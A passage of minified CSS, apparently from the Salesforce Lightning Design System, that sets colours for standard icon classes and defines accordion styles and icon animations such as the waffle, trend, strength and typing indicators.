-position{background-color:#00a1e0}.slds-icon-standard-sobject-collection{background-color:#54698d}.slds-icon-standard-user{background-color:#34becd}.slds-icon-standard-client{background-color:#00d2be}.slds-icon-standard-scheduling-constraints{background-color:#eb7092}.slds-icon-standard-screen{background-color:#1589ee}.slds-icon-standard-portal{background-color:#aec770}.slds-icon-standard-partner-fund-request{background-color:#0eb58a}.slds-icon-standard-resource-preference{background-color:#45c173}.slds-icon-standard-first-non-empty{background-color:#e9696e}.slds-icon-standard-customer-360{background-color:#032e61}.slds-icon-standard-employee-job{background-color:#00a1e0}.slds-icon-standard-resource-absence{background-color:#45c173}.slds-icon-standard-text-template{background-color:#54698d}.slds-icon-standard-entitlement-template{background-color:#7e8be4}.slds-icon-standard-lightning-usage{background-color:#7e8be4}.slds-icon-standard-entitlement{background-color:#7e8be4}.slds-icon-standard-empty{background-color:#8199af}.slds-icon-standard-text{background-color:#969492}.slds-icon-standard-delegated-account{background-color:#04844b}.slds-icon-standard-fulfillment-order{background-color:#b9ac91}.slds-icon-standard-case-email{background-color:#f2cf5b}.slds-icon-standard-account{background-color:#7f8de1}.slds-icon-standard-assignment{background-color:#ff9a3c}.slds-icon-standard-wealth-management-console{background-color:#00afa0}.slds-icon-standard-task2{background-color:#4bc076}.slds-icon-standard-code-playground{background-color:#54698d}.slds-icon-standard-social{background-color:#ea74a2}.slds-icon-standard-endorsement{background-color:#8b9ae3}.slds-icon-standard-folder{background-color:#8b9ae3}.slds-icon-standard-service-crew-member{background-color:#7e8be4}.slds-icon-standard-flow{background-color:#0079bc}.slds-icon-standard-expense-report-entry{background-color:#3a3180}.slds-icon-standard-employee{background-color:#00a1e0}.slds-icon-standard-omni-supervisor{background-color:#8a76f0}.slds-icon-standard-asset-object{background-color:#317a92}.slds-icon-standard-product{background-color:#b781d3}.slds-icon-standard-topic{background-color:#56aadf}.slds-icon-standard-product-required{background-color:#ef6e64}.slds-icon-standard-dynamic-record-choice{background-color:#54698d}.slds-icon-standard-process{background-color:#0079bc}.slds-icon-standard-people{background-color:#34becd}.slds-icon-standard-reward{background-color:#e9696e}.slds-icon-standard-employee-contact{background-color:#00a1e0}.slds-icon-standard-performance{background-color:#f8b156}.slds-icon-standard-case-comment{background-color:#f2cf5b}.slds-icon-standard-sales-channel{background-color:#2a739e}.slds-icon-standard-apex-plugin{background-color:#54698d}.slds-icon-standard-campaign{background-color:#f49756}.slds-icon-standard-contact-request{background-color:#fb8954}.slds-icon-standard-business-hours{background-color:#7dc37d}.slds-icon-standard-evernote{background-color:#86c86f}.slds-icon-standard-service-territory{background-color:#7e8be4}.slds-icon-standard-customer-lifecycle-analytics{background-color:#9274df}.slds-icon-standard-case{background-color:#f2cf5b}.slds-icon-standard-currency{background-color:#969492}.slds-icon-standard-record{background-color:#7dc37d}.slds-icon-standard-queue{background-color:#54698d}.slds-icon-standard-schedule-objective{background-color:#2a739e}.slds-icon-standard-contract-line-item{background-color:#6ec06e}.slds-icon-standard-skill-entity{background-color:#8b9ae3}.slds-icon-standard-skill{background-color:#fa975c}.slds-icon-standard-operating-hours{background-color:#6b9ee2}.slds-icon-standard-custom{background-color:#8199af}.slds-icon-standard-related-list{background-color:#59bcab}.slds-icon-standard-bot-training{background-color:#5876a3}.slds-icon-standard-case-change-status{background-color:#f2cf5b}.slds-icon-standard-insurance-console{background-color:#00afa0}.slds-icon-standard-contract{background-color:#6ec06e}.slds-icon-standard-sobject{background-color:#969492}.slds-icon-standard-sales-cadence-target{background-color:#54698d}.slds-icon-standard-photo{background-color:#d7d1d1}.slds-icon-standard-apps{background-color:#3c97dd}.slds-icon-standard-timesheet{background-color:#7e8be4}.slds-icon-standard-drafts{background-color:#6ca1e9}.slds-icon-standard-outcome{background-color:#ff9a3c}.slds-icon-standard-work-order-item{background-color:#33a8dc}.slds-icon-standard-pricebook{background-color:#b781d3}.slds-icon-standard-scan-card{background-color:#f39e58}.slds-icon-standard-note{background-color:#e6d478}.slds-icon-standard-buyer-group{background-color:#04844b}.slds-icon-standard-opportunity{background-color:#fcb95b}.slds-icon-standard-news{background-color:#7f8de1}.slds-icon-standard-display-rich-text{background-color:#969492}.slds-icon-standard-strategy{background-color:#4bc071}.slds-icon-standard-call-history{background-color:#f2cf5b}.slds-icon-standard-webcart{background-color:#04844b}.slds-icon-standard-report{background-color:#2ecbbe}.slds-icon-standard-groups{background-color:#779ef2}.slds-icon-standard-data-model{background-color:#eb7092}.slds-icon-standard-dashboard{background-color:#ef6e64}.slds-icon-standard-generic-loading{background-color:#b8c3ce}.slds-icon-standard-number-input{background-color:#969492}.slds-icon-standard-address{background-color:#4bc076}.slds-icon-standard-entity-milestone{background-color:#f49756}.slds-icon-standard-wealth-management{background-color:#00d2be}.slds-icon-standard-customers{background-color:#0eb58a}.slds-icon-standard-story{background-color:#54698d}.slds-icon-standard-service-appointment{background-color:#7e8be4}.slds-icon-standard-maintenance-plan{background-color:#2a739e}.slds-icon-standard-data-integration-hub{background-color:#2a739e}.slds-icon-standard-work-plan-template-entry{background-color:#449488}.slds-icon-standard-hierarchy{background-color:#34becd}.slds-icon-standard-partner-marketing-budget{background-color:#0eb58a}.slds-icon-standard-asset-action-source{background-color:#317a92}.slds-icon-standard-skill-requirement{background-color:#fa975c}.slds-icon-standard-location{background-color:#4bc076}.slds-icon-standard-radio-button{background-color:#969492}.slds-icon-standard-avatar-loading{background-color:#b8c3ce}.slds-icon-standard-article{background-color:#f2cf5b}.slds-icon-standard-invocable-action{background-color:#54698d}.slds-icon-standard-proposition{background-color:#3c97dd}.slds-icon-standard-snippets{background-color:#0eb58a}.slds-icon-standard-customer-portal-users{background-color:#3c97db}.slds-icon-standard-actions-and-buttons{background-color:#fcb95b}.slds-icon-standard-record-update{background-color:#eb7092}.slds-icon-standard-shift-type{background-color:#eb7092}.slds-icon-standard-log-a-call{background-color:#48c3cc}.slds-icon-standard-quotes{background-color:#88c651}.slds-icon-standard-question-feed{background-color:#f2cf5b}.slds-icon-standard-kanban{background-color:#3c97dd}.slds-icon-standard-work-plan{background-color:#449488}.slds-icon-standard-shift-template{background-color:#eb7092}.slds-icon-standard-merge{background-color:#f2cf5b}.slds-icon-standard-expense{background-color:#3a3180}.slds-icon-standard-dataset{background-color:#b070e6}.slds-icon-standard-product-consumed{background-color:#55bc9c}.slds-icon-standard-canvas{background-color:#8199af}.slds-icon-standard-forecasts{background-color:#6bbd6e}.slds-icon-standard-relationship{background-color:#3c97dd}.slds-icon-standard-service-resource{background-color:#7e8be4}.slds-icon-standard-filter{background-color:#1539ee}.slds-icon-standard-sales-path{background-color:#2a739e}.slds-icon-standard-events{background-color:#3c97db}.slds-icon-standard-sms{background-color:#88c651}.slds-icon-standard-rtc-presence{background-color:#47cfd2}.slds-icon-standard-avatar{background-color:#62b7ed}.slds-icon-standard-record-delete{background-color:#eb7092}.slds-icon-standard-solution{background-color:#8fc972}.slds-icon-standard-partner-fund-claim{background-color:#0eb58a}.slds-icon-standard-individual{background-color:#3c97dd}.slds-icon-standard-custom-notification{background-color:#6bb7e4}.slds-icon-standard-date-input{background-color:#969492}.slds-icon-standard-catalog{background-color:#027e46}.slds-icon-standard-template{background-color:#3c97dd}.slds-icon-standard-shipment{background-color:#7e8be4}.slds-icon-standard-event{background-color:#eb7092}.slds-icon-standard-insurance{background-color:#00d2be}.slds-icon-standard-live-chat-visitor{background-color:#f68960}.slds-icon-standard-textarea{background-color:#969492}.slds-icon-standard-work-step{background-color:#449488}.slds-icon-standard-picklist-type{background-color:#969492}.slds-icon-standard-survey{background-color:#319fd6}.slds-icon-standard-link{background-color:#7a9ae6}.slds-icon-standard-messaging-session{background-color:#34becd}.slds-icon-standard-list-email{background-color:#8baeb5}.slds-icon-standard-recycle-bin{background-color:#1589e4}.slds-icon-standard-document{background-color:#baac93}.slds-icon-standard-product-transfer{background-color:#f88962}.slds-icon-standard-instore-locations{background-color:#54698d}.slds-icon-standard-recent{background-color:#6ca1e9}.slds-icon-standard-shift-preferences{background-color:#eb7092}.slds-icon-standard-password{background-color:#969492}.slds-icon-standard-expense-report{background-color:#3a3180}.slds-icon-standard-branch-merge{background-color:#e9696e}.slds-icon-standard-insights{background-color:#ec94ed}.slds-icon-standard-dropbox{background-color:#52aef9}.slds-icon-standard-employee-job-position{background-color:#00a1e0}.slds-icon-standard-file{background-color:#baac93}.slds-icon-standard-currency-input{background-color:#969492}.slds-icon-standard-variable{background-color:#54698d}.slds-icon-standard-team-member{background-color:#f2cf5b}.slds-icon-standard-agent-session{background-color:#f88960}.slds-icon-standard-group-loading{background-color:#b8c3ce}.slds-icon-standard-lead{background-color:#f88962}.slds-icon-standard-email{background-color:#95aec5}.slds-icon-standard-service-contract{background-color:#8a76f0}.slds-icon-standard-decision{background-color:#ff9a3c}.slds-icon-standard-snippet{background-color:#a094ed}.slds-icon-standard-entitlement-process{background-color:#7e8be4}.slds-icon-standard-contact-list{background-color:#a094ed}.slds-icon-standard-planogram{background-color:#3c97dd}.slds-icon-standard-activations{background-color:#b070e6}.slds-icon-standard-scheduling-policy{background-color:#eb7092}.slds-icon-standard-channel-program-history{background-color:#0eb58a}.slds-icon-standard-question-best{background-color:#f2cf5b}.slds-icon-standard-collection-variable{background-color:#54698d}.slds-icon-standard-sales-value{background-color:#3c97dd}.slds-icon-standard-knowledge{background-color:#ec94ed}.slds-icon-standard-date-time{background-color:#969492}.slds-icon-standard-category{background-color:#027e46}.slds-icon-standard-data-streams{background-color:#ef6e64}.slds-icon-standard-textbox{background-color:#969492}.slds-icon-standard-lead-insights{background-color:#22b0e6}.slds-icon-standard-waits{background-color:#ff9a3c}.slds-icon-standard-concur{background-color:#4cc3c7}.slds-icon-standard-feed{background-color:#62b7ed}.slds-icon-standard-sort{background-color:#1539ee}.slds-icon-standard-messaging-conversation{background-color:#34becd}.slds-icon-standard-service-report{background-color:#7e8be4}.slds-icon-standard-iot-context{background-color:#2a739e}.slds-icon-standard-asset-state-period{background-color:#317a92}.slds-icon-standard-call{background-color:#f2cf5b}.slds-icon-standard-stage{background-color:#ff9a3c}.slds-icon-standard-sales-cadence{background-color:#54698d}.slds-icon-standard-product-request-line-item{background-color:#88c651}.slds-icon-standard-return-order-line-item{background-color:#009688}.slds-icon-standard-chart{background-color:#1fcaa0}.slds-icon-standard-quick-text{background-color:#62b7e5}.slds-icon-standard-home{background-color:#ef7ead}.slds-icon-standard-sossession{background-color:#54698d}.slds-icon-standard-employee-asset{background-color:#00a1e0}.slds-icon-standard-stage-collection{background-color:#ff9a3c}.slds-icon-standard-product-request{background-color:#88c651}.slds-icon-standard-logging{background-color:#00a1df}.slds-icon-standard-assigned-resource{background-color:#45c173}.slds-icon-standard-return-order{background-color:#009688}.slds-icon-standard-poll{background-color:#699be1}.slds-icon-standard-household{background-color:#00afa0}.slds-icon-standard-work-step-template{background-color:#449488}.slds-icon{width:2rem;height:2rem;fill:#fff}[class*=slds-icon-action-] .slds-icon,[class*=slds-icon-action-].slds-icon,[class*=slds-icon-custom-] .slds-icon,[class*=slds-icon-custom-].slds-icon,[class*=slds-icon-standard-] .slds-icon,[class*=slds-icon-standard-].slds-icon{border-radius:.25rem}.slds-icon--xx-small,.slds-icon_xx-small{width:.875rem;height:.875rem;line-height:1}.slds-icon--x-small,.slds-icon_x-small{width:1rem;height:1rem;line-height:1}.slds-icon--small,.slds-icon_small{width:1.5rem;height:1.5rem;line-height:1}.slds-icon--large,.slds-icon_large{width:3rem;height:3rem}.slds-icon-text-default{fill:#706e6b}.slds-icon-text-warning{fill:#ffb75d}.slds-icon-text-success{fill:#027e46}.slds-icon-text-error{fill:#c23934}.slds-icon-text-light{fill:#b0adab}.slds-current-color .slds-icon{fill:currentColor}.slds-icon_disabled{background-color:currentColor}.slds-accordion{position:relative}.slds-accordion__list-item{border-top:1px solid #dddbda}.slds-accordion__list-item:first-child{border-top:0}.slds-accordion__summary{display:-webkit-box;display:-ms-flexbox;display:flex}.slds-accordion__summary-heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;font-size:1rem;line-height:1.25}.slds-accordion__summary-heading .slds-button:focus{text-decoration:underline;-webkit-box-shadow:none;box-shadow:none}.slds-accordion__summary-action{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:0}.slds-accordion__summary-action-icon{-ms-flex-negative:0;flex-shrink:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}[dir=rtl] .slds-accordion__summary-action-icon{-webkit-transform:rotate(90deg);transform:rotate(90deg)}@media (min-width:64em){.slds-accordion__summary-content{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}}.slds-accordion__section{padding:.75rem}.slds-accordion__content{overflow:hidden;visibility:hidden;opacity:0;height:0}.slds-is-open>.slds-accordion__summary{margin-bottom:.75rem}.slds-is-open>.slds-accordion__summary .slds-accordion__summary-action-icon{-webkit-transform:rotate(0);transform:rotate(0)}.slds-is-open>.slds-accordion__content{overflow:visible;visibility:visible;opacity:1;height:auto}.slds-icon-ellie{width:calc(14rem / 16);height:calc(14rem / 16);display:inline-block;overflow:hidden}.slds-icon-ellie.slds-is-animated{will-change:transform;-webkit-animation:slds-icon-ellie-pop .3s ease-in 2s 1 both;animation:slds-icon-ellie-pop .3s ease-in 2s 1 both}.slds-icon-ellie.slds-is-animated svg{will-change:transform;-webkit-animation:slds-icon-ellie 1.2s steps(20) 2.3s 2 alternate;animation:slds-icon-ellie 1.2s steps(20) 2.3s 2 alternate}.slds-icon-ellie.slds-is-paused,.slds-icon-ellie.slds-is-paused svg{-webkit-animation-play-state:paused;animation-play-state:paused}.slds-icon-ellie svg{width:17.5rem;vertical-align:top;color:#00a0e3}.slds-icon-ellie circle:nth-child(2n+1){fill:currentColor;stroke:currentColor;stroke-width:4px}.slds-icon-ellie circle:nth-child(2n){fill:#fff;stroke:#fff;stroke-width:1px}.slds-icon-ellie circle:nth-child(1),.slds-icon-ellie circle:nth-last-child(2){stroke-width:4px}.slds-icon-ellie circle:nth-child(2),.slds-icon-ellie circle:nth-last-child(1){stroke-width:1px}.slds-icon-ellie circle:nth-child(3),.slds-icon-ellie circle:nth-last-child(4){stroke-width:3.95px}.slds-icon-ellie circle:nth-child(4),.slds-icon-ellie circle:nth-last-child(3){stroke-width:1.2px}.slds-icon-ellie circle:nth-child(5),.slds-icon-ellie circle:nth-last-child(6){stroke-width:3.85px}.slds-icon-ellie circle:nth-child(6),.slds-icon-ellie circle:nth-last-child(5){stroke-width:1.4px}.slds-icon-ellie circle:nth-child(7),.slds-icon-ellie circle:nth-last-child(8){stroke-width:3.6px}.slds-icon-ellie circle:nth-child(8),.slds-icon-ellie circle:nth-last-child(7){stroke-width:1.7px}.slds-icon-ellie circle:nth-child(9),.slds-icon-ellie circle:nth-last-child(10){stroke-width:3.3px}.slds-icon-ellie circle:nth-child(10),.slds-icon-ellie circle:nth-last-child(9){stroke-width:2px}.slds-icon-ellie circle:nth-child(11),.slds-icon-ellie circle:nth-last-child(12){stroke-width:3.2px}.slds-icon-ellie circle:nth-child(12),.slds-icon-ellie circle:nth-last-child(11){stroke-width:2.4px}.slds-icon-ellie circle:nth-child(13),.slds-icon-ellie circle:nth-last-child(14){stroke-width:3.15px}.slds-icon-ellie circle:nth-child(14),.slds-icon-ellie circle:nth-last-child(13){stroke-width:2.8px}.slds-icon-ellie circle:nth-child(15),.slds-icon-ellie circle:nth-last-child(16){stroke-width:3.1px}.slds-icon-ellie circle:nth-child(16),.slds-icon-ellie circle:nth-last-child(15){stroke-width:3.25px}.slds-icon-ellie circle:nth-child(17),.slds-icon-ellie circle:nth-last-child(18){stroke-width:3.05px}.slds-icon-ellie circle:nth-child(18),.slds-icon-ellie circle:nth-last-child(17){stroke-width:3.7px}.slds-icon-ellie circle:nth-child(19),.slds-icon-ellie circle:nth-last-child(20){stroke-width:3px}.slds-icon-ellie circle:nth-child(20),.slds-icon-ellie circle:nth-last-child(19){stroke-width:4px}@-webkit-keyframes slds-icon-ellie-pop{0%{-webkit-transform:scale(.2);transform:scale(.2)}70%{-webkit-transform:scale(1.1);transform:scale(1.1)}90%{-webkit-transform:scale(.7);transform:scale(.7)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes slds-icon-ellie-pop{0%{-webkit-transform:scale(.2);transform:scale(.2)}70%{-webkit-transform:scale(1.1);transform:scale(1.1)}90%{-webkit-transform:scale(.7);transform:scale(.7)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes slds-icon-ellie{to{-webkit-transform:translateX(-17.5rem);transform:translateX(-17.5rem)}}@keyframes slds-icon-ellie{to{-webkit-transform:translateX(-17.5rem);transform:translateX(-17.5rem)}}.slds-icon-eq{position:relative;width:calc(14rem / 16);height:calc(14rem / 16)}.slds-icon-eq.slds-is-animated .slds-icon-eq__bar{-webkit-animation:slds-icon-eq .25s ease-in-out infinite alternate;animation:slds-icon-eq .25s ease-in-out infinite alternate;will-change:transform;height:.1875rem}.slds-icon-eq.slds-is-animated .slds-icon-eq__bar:nth-of-type(2){-webkit-animation-duration:.65s;animation-duration:.65s}.slds-icon-eq.slds-is-animated .slds-icon-eq__bar:nth-of-type(3){-webkit-animation-duration:.35s;animation-duration:.35s}.slds-icon-eq__bar{position:absolute;bottom:0;left:0;width:calc(4rem / 16);height:.5625rem;background:#0070d2;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:bottom;transform-origin:bottom}.slds-icon-eq__bar:nth-of-type(2){left:calc(5rem / 16);height:.875rem}.slds-icon-eq__bar:nth-of-type(3){left:calc(10rem / 16);height:.75rem}@-webkit-keyframes slds-icon-eq{to{-webkit-transform:scaleY(4.6666666667);transform:scaleY(4.6666666667)}}@keyframes slds-icon-eq{to{-webkit-transform:scaleY(4.6666666667);transform:scaleY(4.6666666667)}}.slds-icon-score{display:inline-block;width:.3125rem;height:.3125rem;position:relative}[class*=slds-icon-score__]{position:absolute;opacity:0;-webkit-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;will-change:opacity;stroke-width:1.125px}.slds-icon-score__positive{fill:#30a664;stroke:#30a664}.slds-icon-score__negative{fill:transparent;stroke:#d2504c}[data-slds-state=negative] .slds-icon-score__negative,[data-slds-state=positive] .slds-icon-score__positive{opacity:1}.slds-icon-strength{width:1.6875rem;height:.4375rem;display:inline-block}.slds-icon-strength circle{stroke-width:.95px;fill:transparent;stroke:#ccc;-webkit-transition:fill .4s ease-in-out,stroke .4s ease-in-out;transition:fill .4s ease-in-out,stroke .4s ease-in-out;will-change:fill,stroke}.slds-icon-strength[data-slds-strength="1"] circle:nth-child(1),.slds-icon-strength[data-slds-strength="2"] circle:nth-child(1),.slds-icon-strength[data-slds-strength="2"] circle:nth-child(2),.slds-icon-strength[data-slds-strength="3"] circle:nth-child(1),.slds-icon-strength[data-slds-strength="3"] circle:nth-child(2),.slds-icon-strength[data-slds-strength="3"] circle:nth-child(3){fill:#04844b;stroke:#04844b}.slds-icon-strength[data-slds-strength="-1"] circle:nth-child(1),.slds-icon-strength[data-slds-strength="-2"] circle:nth-child(1),.slds-icon-strength[data-slds-strength="-2"] circle:nth-child(2),.slds-icon-strength[data-slds-strength="-3"] circle:nth-child(1),.slds-icon-strength[data-slds-strength="-3"] circle:nth-child(2),.slds-icon-strength[data-slds-strength="-3"] circle:nth-child(3){fill:#ffdde1;stroke:#c23934}.slds-icon-strength.slds-is-animated circle{-webkit-animation:slds-icon-strength-positive-load .4s 1s ease-in-out alternate both paused;animation:slds-icon-strength-positive-load .4s 1s ease-in-out alternate both paused}.slds-icon-strength.slds-is-animated circle:nth-child(2){-webkit-animation-delay:1.4s;animation-delay:1.4s}.slds-icon-strength.slds-is-animated circle:nth-child(3){-webkit-animation-delay:1.8s;animation-delay:1.8s}.slds-icon-strength.slds-is-animated[data-slds-strength^="-"] circle{-webkit-animation-name:slds-icon-strength-negative-load;animation-name:slds-icon-strength-negative-load}.slds-icon-strength.slds-is-animated[data-slds-strength="-1"] circle:nth-child(1),.slds-icon-strength.slds-is-animated[data-slds-strength="-2"] circle:nth-child(1),.slds-icon-strength.slds-is-animated[data-slds-strength="-2"] circle:nth-child(2),.slds-icon-strength.slds-is-animated[data-slds-strength="-3"] circle:nth-child(1),.slds-icon-strength.slds-is-animated[data-slds-strength="-3"] circle:nth-child(2),.slds-icon-strength.slds-is-animated[data-slds-strength="-3"] circle:nth-child(3),.slds-icon-strength.slds-is-animated[data-slds-strength="1"] circle:nth-child(1),.slds-icon-strength.slds-is-animated[data-slds-strength="2"] circle:nth-child(1),.slds-icon-strength.slds-is-animated[data-slds-strength="2"] circle:nth-child(2),.slds-icon-strength.slds-is-animated[data-slds-strength="3"] circle:nth-child(1),.slds-icon-strength.slds-is-animated[data-slds-strength="3"] circle:nth-child(2),.slds-icon-strength.slds-is-animated[data-slds-strength="3"] circle:nth-child(3){-webkit-animation-play-state:running;animation-play-state:running}.slds-icon-strength.slds-is-paused circle{-webkit-animation-play-state:paused!important;animation-play-state:paused!important}@-webkit-keyframes slds-icon-strength-positive-load{0%{fill:transparent;stroke:#ccc}100%{fill:#04844b;stroke:#04844b}}@keyframes slds-icon-strength-positive-load{0%{fill:transparent;stroke:#ccc}100%{fill:#04844b;stroke:#04844b}}@-webkit-keyframes slds-icon-strength-negative-load{0%{fill:transparent;stroke:#ccc}100%{fill:#ffdde1;stroke:#c23934}}@keyframes slds-icon-strength-negative-load{0%{fill:transparent;stroke:#ccc}100%{fill:#ffdde1;stroke:#c23934}}.slds-icon-trend{width:1rem;height:1rem;display:inline-block}.slds-icon-trend.slds-is-animated .slds-icon-trend__arrow{-webkit-animation:slds-icon-trend-arrow .8s .4s ease-in-out both;animation:slds-icon-trend-arrow .8s .4s ease-in-out both}.slds-icon-trend.slds-is-animated .slds-icon-trend__circle{-webkit-animation:slds-icon-trend-circle .8s ease-in-out both;animation:slds-icon-trend-circle .8s ease-in-out both}.slds-icon-trend.slds-is-paused .slds-icon-trend__arrow,.slds-icon-trend.slds-is-paused .slds-icon-trend__circle{-webkit-animation-play-state:paused;animation-play-state:paused}.slds-icon-trend[data-slds-trend=down]{color:#c23934;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.slds-icon-trend[data-slds-trend=neutral]{color:#979797}.slds-icon-trend[data-slds-trend=up]{color:#028048;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.slds-icon-trend__arrow,.slds-icon-trend__circle{stroke:currentColor;fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.125px}.slds-icon-trend__arrow{stroke-dashoffset:.1px;stroke-dasharray:39.175px}.slds-icon-trend__circle{stroke-dasharray:42.3385px,46.3385px}@-webkit-keyframes slds-icon-trend-arrow{from{stroke-dashoffset:40.3px}}@keyframes slds-icon-trend-arrow{from{stroke-dashoffset:40.3px}}@-webkit-keyframes slds-icon-trend-circle{from{stroke-dasharray:.1px,46.3385px}}@keyframes slds-icon-trend-circle{from{stroke-dasharray:.1px,46.3385px}}.slds-icon-waffle_container{border:0;outline:0}.slds-icon-waffle_container:focus [class*=slds-r],.slds-icon-waffle_container:hover [class*=slds-r]{-webkit-animation:slds-icon-waffle-throb 2 .2s alternate;animation:slds-icon-waffle-throb 2 .2s alternate}.slds-icon-waffle_container:focus .slds-r1,.slds-icon-waffle_container:focus .slds-r2,.slds-icon-waffle_container:focus .slds-r3,.slds-icon-waffle_container:hover .slds-r1,.slds-icon-waffle_container:hover .slds-r2,.slds-icon-waffle_container:hover .slds-r3{background-color:#418fde}.slds-icon-waffle_container:focus .slds-r4,.slds-icon-waffle_container:focus .slds-r5,.slds-icon-waffle_container:focus .slds-r7,.slds-icon-waffle_container:hover .slds-r4,.slds-icon-waffle_container:hover .slds-r5,.slds-icon-waffle_container:hover .slds-r7{background-color:#ed8b00}.slds-icon-waffle_container:focus .slds-r6,.slds-icon-waffle_container:focus .slds-r8,.slds-icon-waffle_container:focus .slds-r9,.slds-icon-waffle_container:hover .slds-r6,.slds-icon-waffle_container:hover .slds-r8,.slds-icon-waffle_container:hover .slds-r9{background-color:#ffb60f}.slds-icon-waffle_container:focus .slds-r2,.slds-icon-waffle_container:focus .slds-r4,.slds-icon-waffle_container:hover .slds-r2,.slds-icon-waffle_container:hover .slds-r4{-webkit-transition-delay:50ms;transition-delay:50ms;-webkit-animation-delay:50ms;animation-delay:50ms}.slds-icon-waffle_container:focus .slds-r3,.slds-icon-waffle_container:focus .slds-r5,.slds-icon-waffle_container:focus .slds-r7,.slds-icon-waffle_container:hover .slds-r3,.slds-icon-waffle_container:hover .slds-r5,.slds-icon-waffle_container:hover .slds-r7{-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-animation-delay:.1s;animation-delay:.1s}.slds-icon-waffle_container:focus .slds-r6,.slds-icon-waffle_container:focus .slds-r8,.slds-icon-waffle_container:hover .slds-r6,.slds-icon-waffle_container:hover .slds-r8{-webkit-transition-delay:150ms;transition-delay:150ms;-webkit-animation-delay:150ms;animation-delay:150ms}.slds-icon-waffle_container:focus .slds-r9,.slds-icon-waffle_container:hover .slds-r9{-webkit-transition-delay:.2s;transition-delay:.2s;-webkit-animation-delay:.2s;animation-delay:.2s}.slds-icon-waffle{width:1.3125rem;height:1.3125rem;position:relative;display:block;cursor:pointer}.slds-icon-waffle [class*=slds-r]{width:.3125rem;height:.3125rem;background-color:#706e6b;display:inline-block;position:absolute;border-radius:50%;-webkit-transition:background-color .1s;transition:background-color .1s;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;will-change:scale,background-color}.slds-icon-waffle .slds-r1{top:0;left:0}.slds-icon-waffle .slds-r2{top:0;left:.5rem}.slds-icon-waffle .slds-r3{top:0;right:0}.slds-icon-waffle .slds-r4{top:.5rem;left:0}.slds-icon-waffle .slds-r5{top:.5rem;left:.5rem}.slds-icon-waffle .slds-r6{top:.5rem;right:0}.slds-icon-waffle .slds-r7{bottom:0;left:0}.slds-icon-waffle .slds-r8{bottom:0;left:.5rem}.slds-icon-waffle .slds-r9{bottom:0;right:0}.slds-icon-waffle .slds-r1{-webkit-transition-delay:.2s;transition-delay:.2s}.slds-icon-waffle .slds-r2,.slds-icon-waffle .slds-r4{-webkit-transition-delay:150ms;transition-delay:150ms}.slds-icon-waffle .slds-r3,.slds-icon-waffle .slds-r5,.slds-icon-waffle .slds-r7{-webkit-transition-delay:.1s;transition-delay:.1s}.slds-icon-waffle .slds-r6,.slds-icon-waffle .slds-r8{-webkit-transition-delay:50ms;transition-delay:50ms}@-webkit-keyframes slds-icon-waffle-throb{to{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes slds-icon-waffle-throb{to{-webkit-transform:scale(1.5);transform:scale(1.5)}}.slds-icon-help{width:1.5rem;height:1.5rem;fill:#b0adab}.slds-icon-help:hover .slds-icon-help_hover{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.slds-icon-help:focus{-webkit-animation:slds-click-global-action 80ms cubic-bezier(1,1.9,.94,.98);animation:slds-click-global-action 80ms cubic-bezier(1,1.9,.94,.98)}.slds-icon-help:focus .slds-icon-help_focus{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.slds-icon-help mask{mask-type:alpha}.slds-icon-help_hover{opacity:0;-webkit-transform:scale(.1,.1);transform:scale(.1,.1);-webkit-transform-origin:45px 47px;transform-origin:45px 47px;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;fill:#005fb2}.slds-icon-help_focus{opacity:0;-webkit-transform:scale(.1,.1);transform:scale(.1,.1);-webkit-transform-origin:45px 47px;transform-origin:45px 47px;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;fill:#0070d2}.slds-icon-help svg{width:1.5rem;height:1.5rem}.slds-icon-help g{-webkit-mask:url(#questionMark);mask:url(#questionMark)}@-webkit-keyframes slds-click-global-action{25%{-webkit-transform:scale(.95,.95);transform:scale(.95,.95)}100%{-webkit-transform:scale(.98,.98);transform:scale(.98,.98)}}@keyframes slds-click-global-action{25%{-webkit-transform:scale(.95,.95);transform:scale(.95,.95)}100%{-webkit-transform:scale(.98,.98);transform:scale(.98,.98)}}.slds-icon-typing{display:inline-block;padding:.25rem 0}.slds-icon-typing.slds-is-animated .slds-icon-typing__dot{-webkit-animation:slds-icon-typing__dot-first 1.2s infinite ease-in-out;animation:slds-icon-typing__dot-first 1.2s infinite ease-in-out}.slds-icon-typing.slds-is-animated .slds-icon-typing__dot:nth-child(1){-webkit-animation-name:slds-icon-typing__dot-first;animation-name:slds-icon-typing__dot-first}.slds-icon-typing.slds-is-animated .slds-icon-typing__dot:nth-child(2){-webkit-animation-name:slds-icon-typing__dot-second;animation-name:slds-icon-typing__dot-second}.slds-icon-typing.slds-is-animated .slds-icon-typing__dot:nth-child(3){-webkit-animation-name:slds-icon-typing__dot-third;animation-name:slds-icon-typing__dot-third}.slds-icon-typing.slds-is-paused .slds-icon-typing__dot{-webkit-animation-play-state:paused;animation-play-state:paused}.slds-icon-typing__dot{background-color:#dddbda;border-radius:50%;display:inline-block;height:.5rem;margin:0 .125rem;width:.5rem}@-webkit-keyframes slds-icon-typing__dot-first{0%{background-color:#dddbda}16%{background-color:#c9c7c5}100%,33%{background-color:#dddbda}}@keyframes slds-icon-typing__dot-first{0%{background-color:#dddbda}16%{background-color:#c9c7c5}100%,33%{background-color:#dddbda}}@-webkit-keyframes slds-icon-typing__dot-second{0%,33%{background-color:#dddbda}50%{background-color:#c9c7c5}100%,67%{background-color:#dddbda}}@keyframes 